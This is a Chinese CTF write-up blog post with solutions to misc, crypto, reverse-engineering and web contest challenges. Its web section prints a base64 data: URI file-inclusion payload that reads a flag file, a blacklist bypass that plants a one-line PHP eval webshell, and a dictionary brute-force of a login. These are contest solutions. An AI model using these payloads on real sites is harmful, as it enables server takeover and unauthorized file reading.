呜呜,肝了2天才打到了校内第一,总排名第三

可算是摸进0RAYS了

test_your_nc

nc连上去输入下面的指令得到flag

while read line

do

echo $line

done < flag

flag:flag{8f370fc08f8345bd410ed33ad4d7fe69}

我要成为神奇宝贝带师

用AdvanceMap打开gba,所有地图里面慢慢找,13个字符是由草组成的在野外,还有2个字符‘n!’在室内

然后按照意义拼一下,试个几次,得到flag

flag:flag{I_Love_Pok4Mon!}

who is killer

下载下来解压得到图片,分离一下得到密文图,联系题目,想起之前看到过黄道12宫杀手密码被破译的新闻

百度一下按照上面的方法试了试,发现排序后前五个字符是hello,于是脚本一把梭得到flag

a=['hyrolgtiirgfb','iiesldlrinsfg','linglasieaodi','msasablnicrtn','uoeygtloodaac','kolntozhlsbgm','izinafhupeyso']

text=''

for i in range(0,13):

for j in range(0,7):

text+=a[j][(i+2*j)%13]

print(text)

flag:flag{zpggisthefinallybigboss}

verylow

下载得到base加密的密文,脚本一把梭得到504B开头的16进制,可知是zip,写入文件得到zip后解压拿到香风智乃的图片

拿去silenteye里解密,注意文件种类选bmp,质量选verylow得到flag

flag:flag{s1lent3ye_1s_s0_c00l}



ic

百度找到一篇文章里面有这张图片

把中间的数据块取反得到flag中的一个字符

每行数据有三个字符,只有中间的需要转换,例如第一行是{Y0,把每行的字符连起来得到flag

flag:flag{Y0u_hAcK@d_H6Us_Sy5tEm}

大魔术师

打开pdf,看懂算法,脚本一把梭,得到的字符串加密一下

s='FEf0UjfIUy7TbvWDn4YchKBs8LlqUJd6Dbn8Ou9Qmi6Gc5ASd4Jh'

tmp=''

for i in range(0,20):

for j in range(1,52,2):

tmp+=s[j]

for j in range(0,52,2):

tmp+=s[j]

s=tmp

tmp=''

print(s)

flag:flag{35d73abcef21bb077283935c1ab55934}

babyrsa

e=2的时候解密方式不太一样,网上找了个脚本改改一把梭了

import gmpy2

import libnum

e=2

p = 11280195800394225193201977641506157206608546800756730825026418522628916734453311331854240893900011916056123879466172351401470888808200188211697798357342263

q = 13229100349591006754778266002884819502644686669813280840875988877044447789130265216132199634629189890802879160736498897340285594766696908509366479982182343

cipher = 341913879069205774345768114562560148138987307198678420462424933583566794987937404568141118273289

N=p*q

# 计算yp和yq

yp = gmpy2.invert(p,q)

yq = gmpy2.invert(q,p)

# 计算mp和mq

mp = pow(cipher, (p + 1) // 4, p)

mq = pow(cipher, (q + 1) // 4, q)

# 计算a,b,c,d

a = (yp * p * mq + yq * q * mp) % N

b = N - int(a)

c = (yp * p * mq - yq * q * mp) % N

d = N - int(c)

for i in (a,b,c,d):

s = '%x' % i

if len(s) % 2 != 0:

s = '0' + s

print (libnum.n2s(int(s,16)))

flag:flag{happy_RSA_Yes!}

旋转的栅栏

密文换行为5*5的矩阵,逆时针从外到内读即可得到flag

flag:flag{Y0uArEgReatI}

进击的python

python反编译:uncompyle6 -o flag.py topic.pyc

打开得到加密方式,写个解密脚本一把梭,得到的字符串拿去base64解密

b = '617a0e12131f6d54243f1409095549120e5540230202360f0d2022346a682a120f3f3403326e08520d20220e251d6339'

char=''

tmp=57

flag='9'

for i in range(0,94,2):

tmp=int(b[92-i:94-i],16)^tmp

char=chr(tmp)

flag = char + flag

print(flag)

flag:CBCTF{plez_in_reverse_find_yourself}

Whiskey's House 2.0

容易发现存在文件包含漏洞,扫描一下发现1.php,打开是phpinfo

发现file_get_contents函数没有被ban,可以用来读文件

payload:data:text/plain;base64,PD9waHAgCmVjaG8gZmlsZV9nZXRfY29udGVudHMoIi4uLy4uLy4uLy4uL2ZsYWciKTsKPz4=

flag:CBCTF{AWD'S_WAF_1S_BAD}

[真]·铜墙·[超凡]·铁壁

hint提示弱口令,但是通过登录框输入回车抓不到带有账号密码的包,看了看源码,直接用post传输un和pd

un试了试admin提示密码错误,所以用尖尖专用字典top3000爆破密码,得到flag

flag:CBCTF{HDU_TQL!1!1!1!1!1}

web_sign_in

源码审计,黑名单屏蔽了<?和php,但是preg_match函数可以用数组绕过,于是构造payload写入一句话木马

payload:?source[]=<?php @eval($_POST[ymnh]);?>

flag:flag{09b5ac7b78aee7f4333191c208c98242}

Comments | NOTHING